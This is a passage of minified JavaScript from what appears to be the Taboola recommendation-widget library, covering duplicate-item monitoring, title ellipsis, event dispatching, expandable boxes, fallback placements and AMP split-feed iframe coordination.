value"),null},decodeHtmlEntities:function(e){var t=document.createElement("textarea");return t.innerHTML=e,t.value}}}(window,document),(()=>{const e={ID:"id",TITLE:"title",THUMBNAIL:"thumb",FOUND:"found"};class t{constructor(e,t){this.trcManager=e,this.parentContainerSelector=t.parentContainerSelector,this.additionalLogDataBuilder=t.additionalLogDataBuilder,this.isDedupEventSent=!1,this.initReportedItemsMap(),this.trcManager.sendPubsGenericEvent("DEDUP_DEBUG","true"),TRC.modDebug.logMessageToServer(1,"Duplicated items monitoring enabled",{pcs:this.parentContainerSelector,vi:TRC.pageManager.getPageData()})}initReportedItemsMap(){this.reportedItems={},Object.keys(e).forEach(t=>{const r=e[t];this.reportedItems[r]=[]})}checkForDuplicatedItems(){if(this.isDedupEventSent)return;const t=[].slice.call(document.querySelectorAll(`${this.parentContainerSelector} .videoCube`));this.checkAndNotifyMetaDataDuplication(t,e.ID)||(this.checkAndNotifyMetaDataDuplication(t,e.TITLE),this.checkAndNotifyMetaDataDuplication(t,e.THUMBNAIL))}checkAndNotifyMetaDataDuplication(e,r){const i=`data-item-${r}`,o=e.map(e=>e.getAttribute(i)),n=e.filter(e=>t.isItemMetaDataFoundMoreThanOnce(e,o,i));if(n.length)return n.forEach(e=>this.notifyItemMetaDataDuplication(e,i,r)),!0}static isItemMetaDataFoundMoreThanOnce(e,t,r){const i=e.getAttribute(r);return t.indexOf(i)!==t.lastIndexOf(i)}notifyItemMetaDataDuplication(t,r,i){if(-1!==this.reportedItems[i].indexOf(t)||this.isDedupEventSent)return;const o=`DUP_${e.FOUND.toUpperCase()}`,n=t.getAttribute("data-item-id"),a=t.getAttribute(r),s={mdt:i,md:a,ii:n,pcs:this.parentContainerSelector,vi:TRC.pageManager.getPageData()};this.trcManager.sendPubsGenericEvent(o,n),"function"==typeof this.additionalLogDataBuilder&&__trcCopyProps(this.additionalLogDataBuilder(t),s),TRC.modDebug.logMessageToServer(1,"Duplicated item served",s,!0),this.reportedItems[i].push(t),this.isDedupEventSent=!0}}TRC.DuplicatedItemsMonitor=t})(),(()=>{const e=e=>{if(TRC.DynamicModulesHooks){const t=TRC.DynamicModulesHooks.filter(t=>t.type===e);if(t)return t}return[]},t=(e,t)=>{TRC.DynamicModulesHooks&&TRC.DynamicModulesHooks.forEach(r=>{r.type===e&&r.callback&&r.callback(t)})},r=(e,t)=>{try{const r={moduleName:e,data:t},i={data:r,type:"fallback"};TRCImpl.sendEvent("pubs-generic",{d:JSON.stringify(i)},{})}catch(e){__trcError(`error in DynamicModulesManager.sendEvent: ${e.message}`)}},i=e=>{const t=e.length<=1;if(t)return"/";const r="/"!==e[0];return r?`/${e}`:e};let o;const n=e=>{o||(o=document.createElement("a")),o.href=e;const t={};if(""!==o.search){let e;const r=/\??&?([^=]+)=([^&]+)/gi;for(;e=r.exec(o.search);)t[e[1]]=e[2]}return{hash:o.hash,host:o.host,hostname:o.hostname,href:o.href,origin:o.origin,pathname:i(o.pathname),search:t}},a=(e,t)=>{const r=n(e);if(0===Object.keys(r.search).length||!t)return r.pathname;let i=`${r.pathname}?`;const o=t.split(","),a=o.map(e=>e.trim());return a.forEach(e=>{r.search[e]&&(i+=`${e}=${r.search[e]}`)}),i},s=e=>{const t=l(e);return!(!t||!parseInt(t,10)&&"true"!==t&&"yes"!==t)},l=e=>{const t=window.location.search.substring(1),r=t.split("&");for(let i=0;i<r.length;i++){const t=r[i].split("=");if(t[0]===e)return t[1]}};TRC.DynamicModulesManager={getDynamicModules:e,executeDynamicModules:t,sendEvent:r,parseArticleUrl:a,getBooleanQueryParam:s,getQueryStringParam:l}})(),function(e,t){"use strict";var r={},i=e.TRC,o;function n(e,t){e.innerHTML=r._tokenizeSingle(i.dom.getText(e),t)}function a(e,t){if(e){var r=o(function e(t){return t.className.search("title")>=0},e,"span"),i=o(function e(t){return t.className.search("description")>=0},e,"span");t.call(this,e,r,i)}}function s(e){return function(t){for(var r in t){var i;if(t.hasOwnProperty(r))t[r].boxes.forEach(function t(r){a(r.labelsBox,e),a(r.preLabelsBox,e)})}}}i.Ellipsis=r,r.doEllipsis=function(e){o=o||i.implClasses.TRCRBox.prototype.findElement,i.ellipsisPerf&&console.timeStamp("Taboola new ellipsis"),i.performance&&i.performance.mark("7.2.1",null,"Ellipsis","all","SmartEllipsis",i.PerfEvenType.START),r.measure(e),r.renderEllipsis(e),i.performance&&i.performance.mark("7.2.9",null,"Ellipsis","all","SmartEllipsis",i.PerfEvenType.STOP)},r.tokenize=function(e,t){return t=t in r._tokenizeStrategies?t:"word",s(function(e,i,o){e.trcEllipsisTokenized&&delete e.trcEllipsisTokenized;var a=r._tokenizeStrategies[t];i&&n(i,a),o&&n(o,a),e.trcEllipsisTokenized=!0})(e)},r.verifyTokenized=function(e){var t=!0;return s(function(e){t=t&&e.trcEllipsisTokenized})(e),t},r.measure=s(function(e,t,i){var o=t&&r._measureSingleElementSizes(t),n=i&&r._measureSingleElementSizes(i);e.trcEllipsisPositions={title:o,description:n}}),r.renderEllipsis=s(function(e,t,i){var o=e.trcEllipsisPositions;if(!o||t&&!o.title||i&&!o.description)__trcDebug("Calling renderEllipsis without measuring first. Skipping");else try{t&&r._repaintSingleEllipsis(t,o.title),i&&r._repaintSingleEllipsis(i,o.description)}catch(e){__trcDebug(e.message+". Skipping")}}),r._tokenizeStrategies={word:function(e){return{spaces:!0,tokens:e.split(/\s+/)}},letter:function(e){return{spaces:!1,tokens:e.match(/&[\w#]+;|./g)}}},r._tokenizeSingle=function(e,t){var r=t.call(this,e);return i.util.map(r.tokens,function(e){return" "===e?e:"<ins>"+e+"</ins>"}).join(r.spaces?" ":"")},r._measureSingleElementSizes=function(e){if(!e||!e.offsetHeight)return null;if(!e.firstChild||"INS"!=e.firstChild.tagName)return __trcDebug("Attempted to call measure on element before tokenize. Skipping");var t=o(function e(t){return t.className.search("lastLineEllipsis")>=0},e,"ins");if(t){var r=e.getElementsByTagName("ins");if(t.className.replace(/[\t\r\n\f]/g," ").indexOf("tblHideAllButFirst")>=0)for(var n=0;n<r.length;n++){var a;(a=r[n]).style.display=""}t.parentNode.removeChild(t)}for(var r=e.getElementsByTagName("ins"),s=i.dom.lineHeight(r[0]),l=Math.floor(parseFloat(getComputedStyle(e).height)/s)*s,c=l-s,d=e.offsetWidth,p=r[0].offsetWidth,h=[],u,m,n=0;n<r.length;n++){var a=r[n];void 0===u&&a.offsetTop>=c&&(u=r[n]),void 0!==u&&h.push(i.dom.getText(a)),!m&&a.offsetTop>=l&&(m=r[n-1])}return{lastLineStartsAt:u,lastVisibleWord:m,singleLineContent:h,elementWidth:d,firstWordWidth:p}},r._repaintSingleEllipsis=function(e,o){if(o.lastVisibleWord){var n=t.createElement("ins");i.dom.addClass(n,"lastLineEllipsis");var a=e.tokenizeStrategy||"word",s=r._tokenizeStrategies[a]("").spaces;if(n.appendChild(document.createTextNode(o.singleLineContent.join(s?" ":""))),e.insertBefore(n,o.lastLineStartsAt),"word"===a&&o.firstWordWidth>=o.elementWidth)for(var l=e.getElementsByTagName("ins"),c=0;c<l.length;c++){var d=l[c];-1==d.className.replace(/[\t\r\n\f]/g," ").indexOf("lastLineEllipsis")?d.style.display="none":d.className+=" tblHideAllButFirst"}}}}(window,document),TRC.eventDelegator=function(e,t){var r=[],i={},o;function n(e,t){var i;r[e]&&(a(i=r[e]["_all"],t||""),t&&r[e][t.container.id]&&a(i=r[e][t.container.id],t))}function a(e,t){if(e){var r,i=e.length;for(r=0;r<i;r++)try{"function"==typeof e[r]&&setTimeout(function(e,t){return function(){e(t)}}(e[r],t),0)}catch(e){__trcError("executeHandlers",e)}}}function s(e,t){var r;if(t)for(r in t)try{"function"==typeof e&&setTimeout(function(e,t){return function(){e(t)}}(e,t[r]),0)}catch(e){__trcError("executeHandlers",e)}else setTimeout(e,0)}function l(e){r[e]=[],r[e]["_all"]=[]}function c(e,t){r[e][t]=[]}var d={subscribe:function(e,t,o){r[e]||l(e),o?(r[e][o]||c(e,o),r[e][o].push(t),i[e]&&i[e][o]&&s(t,{mode:i[e][o]})):(r[e]["_all"].push(t),i[e]&&s(t,i[e]))},dispatch:function(e,t){i[e]=i[e]||{},t?i[e][t.container.id]=t:i[e]["_all"]={},n(e,t||null)},resetEvents:function(){i={}}};if(e._trcIsUTactive&&(d.processDelegatorsStack=n,d.executeHandlers=a,d.executePreviousEvents=s,d.delegatorsStack=r,d.eventsStack=i),TRC.subscriptionRegister)for(;TRC.subscriptionRegister.length;)o=TRC.subscriptionRegister.shift(),d.subscribe(o.event,o.handler,o.container);return d}(window,document),function(e,t){function r(e){return{detail:e}}function i(e){return"api::"+e}function o(e,t){TRC.dispatch(i(e),r(t))}function n(e,t){var r=TRC.TRCParser,i;return e=e||{},i={mode:r.parseModeName(e),placement:r.parsePlacementName(e),baseMode:r.parseBaseModeName(e),variant:r.parseTestVariant(e),itemCount:r.getItemCount(e)},t&&(i.container=t.container,i.items=t.apiData),i}TRC.EventsAPI={dispatchClick:function(e,t){var r=TRC.TRCParser,i;e=e||{},i=new TRC.ItemParser(e),t=t||{},o("click",{slot:i.getSlot(),id:i.getId(),type:i.getType(),title:i.getTitle(),url:i.getUrl(),linkTarget:i.getLinkTarget(),loggerUrl:i.getLoggerUrl(),mode:r.parseModeName(t),placement:r.parsePlacementName(t),baseMode:r.parseBaseModeName(t),variant:r.parseTestVariant(t),itemCount:r.getItemCount(t)})},dispatchVisible:function(e,t){var r;o("visible",n(e,t))},dispatchRender:function(e,t){var r;o("render",n(e,t))},dispatchTracking:function(){o("trackingPlacement")},dispatchNoContent:function(e,t,r){var i={reason:e};t&&(i.placement=t),i.isFeedCard=r||!1,o("nocontent",i)},listen:function(e,t){TRC.listen(i(e),t,!0)},dispatchStoriesLoaded:function(){o("storiesLoaded")},dispatchStoriesCloseVerticalUi:function(){o("closedVerticalUI")},dispatchStoriesSwipeVerticalUi:function(e){o("swipeVerticalUI",e)},dispatchTrcImplAvailable:function(){o("trcImplAvailable")},dispatchPlacementNoRendered:function(e,t){var r=TRC.TRCParser,i;e=e||{},o("trcPlacementNotRendered",i={mode:r.parseModeName(e),placement:r.parsePlacementName(e),unifiedPlacement:e.unifiedPlacement||null,reason:t||null})},readmore:function(e,t){var r=TRC.TRCParser;t=t||{},o("readmore."+e,{mode:r.parseModeName(t),placement:r.parsePlacementName(t),variant:r.parseTestVariant(t)})},dispatchHp4uEvent:function(e){o("hp4uEvents",e)}}}(window,document),function(e,t){var r,i,o={},n=0;function a(e){void 0===o[e]&&(o[e]=[])}function s(e,t){a(e),o[e]=o[e].filter(function(e){return t!==e.id})}if(TRC.listen=TRC.listen||function(e,t,r){if("object"==typeof e&&e.length)return e.forEach(function(e){TRC.listen(e,t)}),null;a(e);var i={id:n++,handler:t,eventName:e,sync:r,remove:function(){s(this.eventName,this.id)}};return o[e].push(i),i},TRC.dispatch=TRC.dispatch||function(e,t){a(e);var n=r(e,t);o[e].forEach(function(e){if(e.sync)try{e.handler.call(this,n)}catch(e){}else i(function(){e.handler.call(this,n)}.trcBind(this))}.trcBind(this))},TRC.hasEvent=TRC.hasEvent||function(e){var t=o[e];return Array.isArray(t)&&t.length>0},t.addEventListener&&t.dispatchEvent)return t.addEventListener("trcFakeEvents",function(e){e.cx()},!1),r=function(e,r){var i=t.createEvent("Event");return i.initEvent(e,!1,!1),"[object Array]"===Object.prototype.toString.call(r)?i.data=r:"object"==typeof r?__trcCopyProps(r,i):i.data=r,i},void(i=function(e){var i=r("trcFakeEvents");i.cx=e,t.dispatchEvent(i)});t.documentElement.attachEvent("onpropertychange",function(e){"trcFakeEvents"==e.propertyName&&e.cx()}),r=function(e,r){var i;return r&&r.generator&&"ceo"===r.generator?(r.type=e,r):((i=t.createEventObject()).generator="ceo",i.type=e,"[object Array]"===Object.prototype.toString.call(r)?i.data=r:"object"==typeof r?__trcCopyProps(r,i):i.data=r,i)},i=function(e){var i=r("trcFakeEvents");i.cx=e,i.propertyName="trcFakeEvents",t.documentElement.fireEvent("onpropertychange",i)}}(window,document),function(e){var t=TRC.ExpandAnimationManager=function(t){TRC.RBoxUsage.logUsage("ExpandAnimationManager"),this.rbox=t,this.container=t.container,this.trcContainer=this.container._trc_container,TRC.css.utils.setStyleElements(this.createCSS()),this.trcContainer.className+=" trc_expandable",this.throttledExpandScrollHandler=this.scrollHandler.trcBind(this).trcThrottle(10),TRC.dom.on(e,"scroll",this.throttledExpandScrollHandler)};t.prototype.scrollHandler=function(){this.rbox.isInViewPort(this.container,0)?this.trcContainer.wasOutOfViewPort&&(this.trcContainer.className+=" trc_show",TRC.dom.off(window,"scroll",this.throttledExpandScrollHandler)):this.trcContainer.wasOutOfViewPort=!0},t.prototype.createCSS=function(){for(var e=[],t="#"+TRC.css.utils.escape(this.container.id),r=this.rbox.trc.getProperty(this.rbox.mode_name,"expand-animation-duration"),i=this.rbox.trc.getProperty(this.rbox.mode_name,"expand-animation-max-height"),o=[t+" .trc_rbox_container.trc_expandable {"+TRC.css.utils.generateCssRuleWithVendorPrefixes("transition-duration",r+"ms")+"}",t+" .trc_rbox_container.trc_expandable.trc_show { max-height: "+i+"px;}"],n=0;n<o.length;n++)e.push(o[n]);return e.join("")}}(window),(()=>{const e={collapsedHeight:490,expandButtonCaption:"Show More",collapseButtonCaption:"Show Less",fadeBackgroundColor:"#fff",fadeHeight:60,buttonTop:28,buttonBottom:10,fadeGradient:40};class t{constructor(t,r,i){this.externalCardMaxRetries=t.global["external-card-max-retries"]||5,this.externalCardRetryInterval=t.global["external-card-retry-interval"]||1e3,i=__trcCopyProps(e,{},i),this.init(r,i)}init(e,r,i=0){if(this.boxElement=document.getElementById(e),this.boxElement){if(this.boxElement.getBoundingClientRect().height<r.collapsedHeight)return void(i<this.externalCardMaxRetries?(i++,setTimeout(this.init.trcBind(this,e,r,i),this.externalCardRetryInterval)):TRC.dom.addClass(this.boxElement,"tbl-expandable-box-inactive"));TRC.dom.addClass(this.boxElement,"tbl-collapsed"),TRC.dom.injectStyle(t.getExpandableBoxCSS(e,r)),this.boxElement.appendChild(this.createExpandButton(r)),this.boxElement.appendChild(this.createCollapseButton(r)),this.listenToBoxClick()}else __trcError(`Cannot find expandable box element by ID: ${e}`)}createExpandButton(e){return this.createButton(e.expandButtonCaption,this.handleExpandClick,"tbl-expand-btn-container")}createCollapseButton(e){return this.createButton(e.collapseButtonCaption,this.handleCollapseClick,"tbl-collapse-btn-container")}createButton(e,t,r){const i=document.createElement("div"),o=document.createElement("a");return o.className+="tbl-expandable-box-btn",o.textContent?o.textContent=e:o.innerText=e,TRC.dom.on(o,"click",t.trcBind(this)),i.className=`tbl-expandable-box-btn-container ${r}`,i.appendChild(o),i}addExpandClasses(){TRC.dom.addClass(this.boxElement,"tbl-expanded"),TRC.dom.removeClass(this.boxElement,"tbl-collapsed"),this.isExpanded=!0}addCollapseClasses(){TRC.dom.addClass(this.boxElement,"tbl-collapsed"),TRC.dom.removeClass(this.boxElement,"tbl-expanded"),this.isExpanded=!1}handleExpandClick(e){e.preventDefault(),e.stopPropagation(),this.isExpanded||this.addExpandClasses()}handleCollapseClick(e){e.preventDefault(),e.stopPropagation(),this.addCollapseClasses(),this.boxElement.scrollIntoView&&this.boxElement.scrollIntoView()}static getExpandableBoxCSS(e,t){return`#${e}.tbl-expanded { max-height: inherit; } #${e}.tbl-expanded .tbl-collapse-btn-container { display: block; padding: 0 5px; }#${e}.tbl-collapsed { max-height: ${t.collapsedHeight}px; overflow: hidden; position: relative; } #${e}.tbl-collapsed .tbl-expand-btn-container { display: block; }#${e} .tbl-expandable-box-btn { margin: ${t.buttonTop}px 0 ${t.buttonBottom}px !important; display: inline-block !important; line-height: 38px !important; text-align: center !important; white-space: nowrap !important; vertical-align: middle !important; cursor: pointer !important; -webkit-touch-action: manipulation; -moz-touch-action: manipulation; -ms-touch-action: manipulation; -o-touch-action: manipulation; touch-action: manipulation; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; -o-user-select: none; user-select: none; color: #326891 !important; background: #edf2f5 none !important; border: 1px solid #93abbc !important; height: 38px !important; width: 100% !important; font-size: 15px !important; font-weight: bold !important; border-radius: 3px !important; font-family: sans-serif !important; } #${e} .tbl-expandable-box-btn:hover { background-color: #bed0dc !important; border-color: #7399b3 !important; color: #326891 !important; }#${e} .tbl-expandable-box-btn-container { display: none; text-align: center; }#${e} .tbl-expand-btn-container { position: absolute; z-index: 100; left: 0; right: 0; bottom: 0; padding: ${t.fadeHeight}px 10px 0px 10px; box-sizing: border-box; background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, ${t.fadeBackgroundColor} ${t.fadeGradient}%, ${t.fadeBackgroundColor} 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(50%, ${t.fadeBackgroundColor}), color-stop(100%, ${t.fadeBackgroundColor})); background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, ${t.fadeBackgroundColor} ${t.fadeGradient}%, ${t.fadeBackgroundColor} 100%); background: -o-linear-gradient(top, rgba(255, 255, 255, 0) 0%, ${t.fadeBackgroundColor} ${t.fadeGradient}%, ${t.fadeBackgroundColor} 100%); background: -ms-linear-gradient(top, rgba(255, 255, 255, 0) 0%, ${t.fadeBackgroundColor} ${t.fadeGradient}%, ${t.fadeBackgroundColor} 100%); background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, ${t.fadeBackgroundColor} ${t.fadeGradient}%, ${t.fadeBackgroundColor} 100%); }`}listenToBoxClick(){TRC.listen("expandableBoxChildIFrameClick",e=>{e.container!==this.boxElement||this.isExpanded||this.addExpandClasses()})}}TRC.ExpandableBox=t})(),TRC.ExternalContainerAppender={MAX_RETRIES:50,TIMEOUT:100,move(e,t,r=0){if(document.querySelector)if(t){let i,o=!1;try{i=document.querySelector(e)}catch(t){__trcWarn(`Exception while trying to find external container with selector ${e}: ${t}`),o=!0}i?(t.appendChild(i),TRC.dispatch("trcContentReady",{container:t})):r<this.MAX_RETRIES&&!o?TRC.Timeout.set(this.move.trcBind(this,e,t,r+1),this.TIMEOUT):__trcWarn(`Could not find external container with selector ${e} to move`)}else __trcError(`Could not find target container for external container move`)}},function(){let e={};const t={},r={isPlacementApprovedToRender:()=>!0,hideFallbackElements(){return this},reportTimeToRender(){}};class i{constructor(e,{enable:t,elements_to_hide:r}={},{should_render:i}={}){this.originalPlacementName=e,this.isApprovedToRender=null,this.triedToHideFallbackElements=!1,this.enable=t,this.elements_to_hide=r,this.should_render=i}setIsApprovedToRender(){if(null===this.isApprovedToRender&&this.enable&&"function"==typeof this.should_render)try{this.should_render()?this.isApprovedToRender=!0:(this.isApprovedToRender=!1,c.report({type:"ERROR",reason:"notAllowedToRender",originalPlacementName:this.originalPlacementName}))}catch(e){this.isApprovedToRender=!1,__trcError("Fallback Error in should_render",e)}}isPlacementApprovedToRender(){return this.setIsApprovedToRender(),this.isApprovedToRender}hideFallbackElements({placement:e}){return this.isApprovedToRender&&!this.triedToHideFallbackElements&&(this.triedToHideFallbackElements=!0,this.hideElements(e)),this}reportTimeToRender({isCache:e,placement:t,recommendationList:r}){c.report({type:"placementData",timeToRendered:performance.now&&performance.now(),originalPlacementName:this.originalPlacementName,placementName:t,items:r?r.length:null,isCache:!!e})}hideElements(e){Array.isArray(this.elements_to_hide)&&this.elements_to_hide.forEach(t=>{const r=document.querySelectorAll(t);if(r.length)for(let e=0;e<r.length;++e)r[e].style.display="none";else c.report({type:"ERROR",reason:"noFallbackElements",placement:e})})}}const o=(e,t)=>{try{const r=e.fpl||e.uip,i=t[r];if(i&&i.skip_dom_render)return!1}catch(e){__trcError("Fallback shouldRenderPlacementByRequest Error",e)}return!0},n=(e,t)=>{try{return s(e,t).isPlacementApprovedToRender()}catch(e){__trcError("Fallback shouldRenderPlacement Error",e)}return!0},a=e=>{try{l(e).hideFallbackElements(e).reportTimeToRender(e)}catch(e){__trcError("Fallback Error in finalize",e,.2)}},s=({cga:t,fpl:o,uip:n},a={})=>{const s=o||n,l=e[s];if(l)return l;const c=t&&t.fallback;return c&&!l?(e[s]=new i(s,c,a[s]),e[s]):r},l=({response:t,placement:i})=>{const o=t.feedPlacement||i;return e[o]||r},c={report:e=>{if(TRC.util.isPercentEnabled(TRCImpl.global,"enable-fallback-events")){const t={data:JSON.stringify(e),type:"fallback"};TRCImpl.sendEvent("pubs-generic",{d:JSON.stringify(t)},{})}},runOnError:r=>{const{placement:i}=r,o=e[i],n=t[i];if(n&&"function"==typeof n)try{n()}catch(e){__trcError("Fallback Error in on_error",e)}o&&o.enable&&c.report({type:"ERROR",reason:"failedToRender",placement:i})},setOnError:({placement:e,on_error:r})=>{t[e]=r}};TRC.listen("onRboxFlowError",c.runOnError),TRC.fallbackApi={shouldRenderPlacement:n,shouldRenderPlacementByRequest:o,finalize:a,setOnError:c.setOnError},window._trcIsUTactive&&(TRC.fallbackApi.unitestsHelpers={fallbackUtils:c,getFallbackPlacement:l,build:s,clearFallbackPlacements:()=>{e={}}})}(),function(){let e=!1;function t(){try{!e&&r()&&(TRCImpl.sendAbTestEvent("isFeedViewIframe",window.top.TRC.pageManager.getPageData()),e=!0)}catch(e){__trcError("Error in TRC.FeedViewInIframeReport.report(): ",e)}}function r(){let e=!1,t,r;try{return TRC.dom.isInIframe(!0)&&(t=window.top&&window.top.TRC&&window.top.TRC.FeedView)&&(r=t.getSelectors(),e=window.frames&&window.frames.name===r.IFRAME_ID),e}catch(e){__trcError("Error in TRC.FeedViewInIframeReport.isFeedViewIframe(): ",e)}}TRC.FeedViewInIframeReport={report:t},window._trcIsUTactive&&(TRC.FeedViewInIframeReport.isFeedViewIframe=r)}(),(()=>{class e{constructor(t){e.loadFeedViewModuleWhenNeeded(),t.feedViewConfig=!0,TRC.hasFeedView=!0}static loadFeedViewModuleWhenNeeded(){const e=TRC.util.isRboxEncapsulated(TRC),t=TRC.dom.isInIframe(!0);e||t||TRC.feedViewModuleLoaded||TRC.ModuleLoader.load("feed-view",TRC.FeedView,()=>{TRC.feedViewModuleLoaded=!0})}static isFeedViewWidget(e,t){const r=e.getProperty(null,"feed-view-devices"),i=e.getProperty(null,"feed-view-enable"),o=e=>"all"===r||r===e;return!(TRC.util.isFalse(i)||TRC.util.isTrue(TRC.dom.isSmartPhone())&&TRC.util.isFalse(o("smart_phone"))||TRC.util.isFalse(TRC.dom.isSmartPhone())&&TRC.util.isFalse(o("desktop"))||TRC.util.isFalse(e.getProperty(t.mode_name,"mode-enable-feed-view"))||TRC.util.isTrue(TRC.hasFeedView)||e.global["disable-feed-view-top-referrer"])}}TRC.FeedViewWidgetLoaderManager=e})(),(()=>{class e{constructor(e,t){this.trcManager=e,this.trcCache=e.trcCache,this.firstIframe=t,this.renderedCardsPreviously=!1,this.feedContainerNum=TRC.feedContainerNum,this.shouldBreakForAMPSplitFeed=!1,this.CACHE_KEYS={F:"tbl_f",SYNC_FI:"tbl_syncFi",SYNC_FB:"tbl_syncFb",SYNC_VIEW_ID:"tbl_syncViewID",PUB_CARD_LOCS:"tbl_pubCardLocs",NEXT_IFRAME_TO_LOAD:"tbl_nextIframeToLoad",CURRENT_AMP_FRAME_NUM:"tbl_currentAmpFrameNum"}}cacheOrAssignFeedResponseData(e){!0===this.firstIframe&&!1===this.renderedCardsPreviously?(this.ampSplitFeedCache.cacheData(this.CACHE_KEYS.F,e.trc.f),this.renderedCardsPreviously=!0):!1===this.renderedCardsPreviously&&!1===this.firstIframe&&(e.trc.f=this.ampSplitFeedCache.getCacheData(this.CACHE_KEYS.F),this.renderedCardsPreviously=!0)}handleFeedIndexOffset(e){return e.fi=this.syncFi+1,e.fi}cacheLeftoverCards(e,t){const r={};__trcCopyProps(e,r);const i=TRC.TrcCache.extractKey(this.reqForCacheKey);this.trcCache&&this.trcCache.enableCacheViaStorageFlag(),r.trc.vl.splice(0,t+1),this.trcCache&&this.trcCache.cacheResponse(i,r)}handlePubCardInResponse(e,t){const r=this.ampSplitFeedCache.getCacheData(this.CACHE_KEYS.PUB_CARD_LOCS),i=parseInt(TRC.pageManager.sessionStorageGetValue(this.CACHE_KEYS.NEXT_IFRAME_TO_LOAD),10);i===parseInt(this.feedContainerNum,10)&&TRC.pageManager.sessionStorageSetValue(this.CACHE_KEYS.NEXT_IFRAME_TO_LOAD,i+1);const o=t+1+this.oldSyncFi;-1===r.indexOf(o)&&this.currentAmpFrameNum<=this.feedContainerNum&&r.push(o),this.ampSplitFeedCache.cacheData(this.CACHE_KEYS.PUB_CARD_LOCS,r),this.currentAmpFrameNum=r.length+1,TRC.currentAmpFrameNum=this.currentAmpFrameNum,this.ampSplitFeedCache.cacheData(this.CACHE_KEYS.CURRENT_AMP_FRAME_NUM,this.currentAmpFrameNum),TRC.keyWriting=!0,this.cacheLeftoverCards(e,t),this.shouldBreakForAMPSplitFeed=!0}updateFeedIndexAndBatch(e){let t,r;this.oldSyncFi=this.syncFi,t=Number(this.oldSyncFi)+e.trc.vl.length;const i=Object.keys(e.trc.f),o=i[0];this.syncFb=parseInt(e.trc.f[o].nb,10),!0===e.cached&&(t-=r=e.trc.vl.length),this.syncFi=t,this.ampSplitFeedCache.cacheData(this.CACHE_KEYS.SYNC_FI,t),this.ampSplitFeedCache.cacheData(this.CACHE_KEYS.SYNC_FB,this.syncFb)}copyReqToReqForCacheKey(e){this.reqForCacheKey={},__trcCopyProps(e,this.reqForCacheKey)}static getPlacementId(e){return e&&e.placement?e.placement.split("|").pop().trim():""}detectDuplicateCards(t){const r=e.getPlacementId(t);null!==this.ampSplitFeedCache.getCacheData(r)?__trcError("Duplicate Card Index In AMP Split Feed"):this.ampSplitFeedCache.cacheData(r,!0)}detectSkippedCard(t){const r=e.getPlacementId(t),i=r.split(" "),o=i[0],n=i[1];if(isNaN(n))return void __trcError("Card name doesn't contain numeric index In AMP Split Feed");const a=`${o} ${parseInt(n,10)-1}`;n>1&&null===this.ampSplitFeedCache.getCacheData(a)&&__trcError("Card(s) Skipped In AMP Split Feed")}initParametersForSplitFeedFrames(){const e=this.ampSplitFeedCache.getCacheData(this.CACHE_KEYS.SYNC_FI),t=this.ampSplitFeedCache.getCacheData(this.CACHE_KEYS.SYNC_FB);this.syncFi=null===e?null:parseInt(e,10),this.syncFb=null===t?null:parseInt(t,10);const r=this.ampSplitFeedCache.getCacheData(this.CACHE_KEYS.SYNC_VIEW_ID);null===r?this.ampSplitFeedCache.cacheData(this.CACHE_KEYS.SYNC_VIEW_ID,TRC.pageManager.getPageData()):TRC.syncViewID=r;let i=this.ampSplitFeedCache.getCacheData(this.CACHE_KEYS.PUB_CARD_LOCS);i||(i=[],this.ampSplitFeedCache.cacheData(this.CACHE_KEYS.PUB_CARD_LOCS,i)),this.currentAmpFrameNum=i.length+1}checkAMPSplitFeedFlagsAndInit(e,t){this.nextIframeToLoad=TRC.pageManager.sessionStorageGetValue(this.CACHE_KEYS.NEXT_IFRAME_TO_LOAD),this.sentIframeLoadFailed=!1,this.attemptCounter=0,this.MAX_ATTEMPTS=20,!this.nextIframeToLoad&&this.firstIframe&&(this.nextIframeToLoad="1",TRC.pageManager.sessionStorageSetValue(this.CACHE_KEYS.NEXT_IFRAME_TO_LOAD,this.nextIframeToLoad)),this.nextIframeToLoad!==this.feedContainerNum?this.timeoutID=setTimeout(this.delayInit.trcBind(this,e,t),300):(this.didInit=!0,t(e))}static sendIframeLoadFailed(e){TRC.pConsole("errors","error","AMP split feed iframe",e,"blocked from out of order loading")}delayInit(t,r){try{this.attemptCounter++,!this.sentIframeLoadFailed&&this.attemptCounter>=this.MAX_ATTEMPTS&&(e.sendIframeLoadFailed(TRC.feedContainerNum),this.sentIframeLoadFailed=!0),this.nextIframeToLoad=TRC.pageManager.sessionStorageGetValue(this.CACHE_KEYS.NEXT_IFRAME_TO_LOAD),this.nextIframeToLoad===TRC.feedContainerNum?(this.didInit=!0,clearTimeout(this.timeoutID),r(t)):this.timeoutID=setTimeout(this.delayInit.trcBind(this,t,r),300)}catch(e){__trcError("AMP split feed - error in delaying iframe init",e)}}initAmpSplitFeedIframe(e){this.trcManager.trcCache&&this.trcManager.trcCache.reloadCache(),this.ampSplitFeedCache=new TRC.KeyValueCache({cacheName:"trc_amp_split_feed_cache",noTtl:!0}),this.initParametersForSplitFeedFrames(),this.trcManager.dispatchRequestWrapper(e)}static getAmpSplitFeedManager(e){const t=TRC.pageManager.sessionStorageIsSupported();return TRC.util.isTrue(e)&&!t?TRC.AmpSplitFeedManagerNoStorage:TRC.AmpSplitFeedManager}}class t extends e{constructor(e,r){super(e,r),this.cache={},r||t.hideContainer()}static hideContainer(){window.context&&window.context.requestResize(1,1).catch(()=>{__trcWarn("AmpSplitFeedManagerNoStorage: resize request rejected")})}checkAMPSplitFeedFlagsAndInit(e,t){if(this.didInit=!0,this.firstIframe)return t(e)}initAmpSplitFeedIframe(e){this.ampSplitFeedCache={cacheData:(e,t)=>{this.cache[e]=t},getCacheData:e=>void 0===this.cache[e]?null:this.cache[e]},this.initParametersForSplitFeedFrames(),this.trcManager.dispatchRequestWrapper(e)}handlePubCardInResponse(){this.shouldBreakForAMPSplitFeed=!0}}TRC.AmpSplitFeedManager=e,TRC.AmpSplitFeedManagerNoStorage=t})(),(()=>{const e="card-available",t="card-visible",r="card-interaction",i=["click"];class 